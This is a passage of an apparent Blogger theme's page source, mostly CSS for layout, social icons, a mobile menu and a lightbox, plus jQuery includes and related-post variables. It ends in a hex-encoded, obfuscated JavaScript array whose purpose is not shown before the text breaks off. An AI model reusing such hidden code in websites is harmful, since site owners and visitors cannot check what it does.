		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh70WPVVuydJaw3x8j6oIlGBArtDMKY_I9lNUDMecWeZNdxBVdXMb68bUnJ9X2GJIncVOem9N_Dumj3cdcllRFXllZ5Y3NA-HvFTT6DZOo6AxuK9ptHOzWeiIPl1khSsFSBhfOy2WjxRlQ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x3